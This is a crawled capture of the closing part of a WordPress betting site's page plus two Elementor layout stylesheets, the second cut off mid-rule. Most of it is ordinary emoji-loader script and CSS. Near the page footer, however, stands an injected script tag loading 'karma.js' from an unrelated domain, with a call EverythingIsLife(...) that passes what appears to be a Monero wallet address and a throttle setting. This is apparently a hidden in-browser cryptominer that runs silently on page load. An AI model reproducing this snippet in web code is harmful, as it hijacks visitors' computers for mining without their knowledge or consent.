n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsufabets123.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa08e56555284d72955ecf78989297ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://newsufabets123.com/wp-content/uploads/elementor/css/post-1794.css?ver=1769020868
body_size: 1129
content:
.elementor-1794 .elementor-element.elementor-element-3fef8219>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1794 .elementor-element.elementor-element-3fef8219:not(.elementor-motion-effects-element-type-background), .elementor-1794 .elementor-element.elementor-element-3fef8219 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b}.elementor-1794 .elementor-element.elementor-element-3fef8219>.elementor-container{min-height:45px}.elementor-1794 .elementor-element.elementor-element-3fef8219{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-1794 .elementor-element.elementor-element-3fef8219>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-icon i{color:#e8c204;transition:color .3s}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-icon svg{fill:#e8c204;transition:fill .3s}.elementor-1794 .elementor-element.elementor-element-531490fe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-icon{padding-inline-end:13px}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>a{font-size:12px}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-1794 .elementor-element.elementor-element-113b0200{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:0;--grid-row-gap:0}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-widget-container{text-align:right}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon i{color:#fff}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon svg{fill:#fff}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon:hover{background-color:#e8c204}.elementor-1794 .elementor-element.elementor-element-1382af25>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1794 .elementor-element.elementor-element-1382af25{border-style:solid;border-width:0 0 1px 0;border-color:#d8d8d8}.elementor-1794 .elementor-element.elementor-element-94c209e>.elementor-element-populated{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-1794 .elementor-element.elementor-element-94c209e>.elementor-element-populated>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1794 .elementor-element.elementor-element-45149e7e>.elementor-element-populated{border-style:solid;border-width:0 0 4px 0;border-color:red}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0)}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu .elementor-item{font-family:"Prompt",sans-serif;font-size:17px;font-weight:500}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item{color:#2d2a9b;fill:#2d2a9b;padding-top:20px;padding-bottom:20px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item:hover,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main .elementor-item:focus{color:#ff0021;fill:#ff0021}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#e8c204}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed .elementor-item:before,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed .elementor-item:after{border-color:#e8c204}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed .elementor-item:before{border-width:3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-underline .elementor-item:after,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-overline .elementor-item:before,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-double-line .elementor-item:before,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .e--pointer-double-line .elementor-item:after{height:3px}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown{background-color:#f9f9f9}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown a:hover,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (min-width:768px){.elementor-1794 .elementor-element.elementor-element-94c209e{width:15%}.elementor-1794 .elementor-element.elementor-element-45149e7e{width:85%}}@media (max-width:1024px){.elementor-1794 .elementor-element.elementor-element-3fef8219{padding:10px 20px 10px 20px}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-social-icon{--icon-padding:.9em}.elementor-1794 .elementor-element.elementor-element-1382af25{padding:40px 20px 40px 20px}}@media (max-width:767px){.elementor-1794 .elementor-element.elementor-element-3fef8219{padding:10px 20px 10px 20px}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-item>a{line-height:1.9em}.elementor-1794 .elementor-element.elementor-element-7a3c5f4f>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0}.elementor-1794 .elementor-element.elementor-element-113b0200 .elementor-widget-container{text-align:center}.elementor-1794 .elementor-element.elementor-element-1382af25{padding:30px 20px 30px 20px}.elementor-1794 .elementor-element.elementor-element-94c209e{width:70%}.elementor-1794 .elementor-element.elementor-element-73fbe4d1 img{width:80px}.elementor-1794 .elementor-element.elementor-element-45149e7e{width:30%}.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-1794 .elementor-element.elementor-element-6e07fa2f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px!important}}@media (max-width:1024px) and (min-width:768px){.elementor-1794 .elementor-element.elementor-element-30ac294a{width:70%}.elementor-1794 .elementor-element.elementor-element-7a3c5f4f{width:30%}}

--- FILE ---
content_type: text/css
request_url: https://newsufabets123.com/wp-content/uploads/elementor/css/post-1798.css?ver=1769020868
body_size: 1591
content:
.elementor-1798 .elementor-element.elementor-element-5e9c99ce>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1798 .elementor-element.elementor-element-5e9c99ce:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-5e9c99ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000}.elementor-1798 .elementor-element.elementor-element-5e9c99ce{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s;padding:20px 0 20px 0}.elementor-1798 .elementor-element.elementor-element-5e9c99ce>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-1798 .elementor-element.elementor-element-2714bf96 .elementor-heading-title{font-family:"Kanit",sans-serif;font-size:12px;font-weight:300;text-transform:uppercase;color:#fff}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-1798 .elementor-element.elementor-element-d3e77f7{width:var(--container-widget-width,100.166%);max-width:100.166%;--container-widget-width:100.166%;--container-widget-flex-grow:0}.elementor-1798 .elementor-element.elementor-element-2c4e568d>.elementor-widget-container{margin:-10px 0 0 0}.elementor-1798 .elementor-element.elementor-element-2c4e568d{text-align:start}.elementor-1798 .elementor-element.elementor-element-2c4e568d .elementor-heading-title{font-family:"Prompt",sans-serif;font-size:45px;font-weight:600;color:#fff}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1798 .elementor-element.elementor-element-41ad8c9 .elementor-menu-toggle{margin:0 auto}.elementor-1798 .elementor-element.elementor-element-41ad8c9 .elementor-nav-menu--main .elementor-item{color:#e20606;fill:#e20606}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-2a6daf32.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-1798 .elementor-element.elementor-element-2a6daf32.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button{background-color:#00ce1b;font-family:"Kanit",sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;fill:#fff;color:#fff;border-radius:50px 50px 50px 50px;padding:15px 35px 15px 35px}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:hover,.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:focus{background-color:#fff;color:#000}.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:hover svg,.elementor-1798 .elementor-element.elementor-element-67958e04 .elementor-button:focus svg{fill:#000}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-25fba152.elementor-column .elementor-widget-wrap{align-items:flex-end}.elementor-1798 .elementor-element.elementor-element-25fba152.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button{background-color:#fff;font-family:"Kanit",sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;fill:#000;color:#000;border-radius:50px 50px 50px 50px;padding:15px 35px 15px 35px}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:hover,.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:focus{background-color:#00ce1b;color:#fff}.elementor-1798 .elementor-element.elementor-element-2e8f3070>.elementor-widget-container{padding:0 0 0 20px}.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:hover svg,.elementor-1798 .elementor-element.elementor-element-2e8f3070 .elementor-button:focus svg{fill:#fff}.elementor-1798 .elementor-element.elementor-element-1a31c9df>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-1798 .elementor-element.elementor-element-1a31c9df:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-1a31c9df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000}.elementor-1798 .elementor-element.elementor-element-1a31c9df{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s;padding:0 0 0 0}.elementor-1798 .elementor-element.elementor-element-1a31c9df>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-1798 .elementor-element.elementor-element-39730f13 .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-598f6d14{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-598f6d14 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-68cf808e .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-754828a2{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-754828a2 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-1c3f0078 .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-71c36a78{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-71c36a78 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-4a6b376c .elementor-heading-title{font-size:18px;font-weight:500;color:#fff}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2)}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-icon i{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-icon svg{fill:rgba(255,255,255,.6);transition:fill .3s}.elementor-1798 .elementor-element.elementor-element-65f8869{--e-icon-list-icon-size:12px;--icon-vertical-offset:0}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-icon{padding-inline-end:4px}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-1798 .elementor-element.elementor-element-65f8869 .elementor-icon-list-text{color:rgba(255,255,255,.6);transition:color .3s}.elementor-1798 .elementor-element.elementor-element-3e13458a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1798 .elementor-element.elementor-element-3e13458a:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-3e13458a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,.8)}.elementor-1798 .elementor-element.elementor-element-3e13458a>.elementor-container{min-height:50px}.elementor-1798 .elementor-element.elementor-element-3e13458a{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-1798 .elementor-element.elementor-element-3e13458a>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-1798 .elementor-element.elementor-element-15d7b0f7{text-align:start}.elementor-1798 .elementor-element.elementor-element-15d7b0f7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-1798 .elementor-element.elementor-element-373ecc5c{--grid-template-columns:repeat(0,auto);--icon-size:15px;--grid-column-gap:24px;--grid-row-gap:0}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-widget-container{text-align:right}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon svg{fill:rgba(255,255,255,.39)}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon:hover i{color:#fff}.elementor-1798 .elementor-element.elementor-element-373ecc5c .elementor-social-icon:hover svg{fill:#fff}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:1024px) and (min-width:768px){.elementor-1798 .elementor-element.elementor-element-6abe3d93{width:50%}.elementor-1798 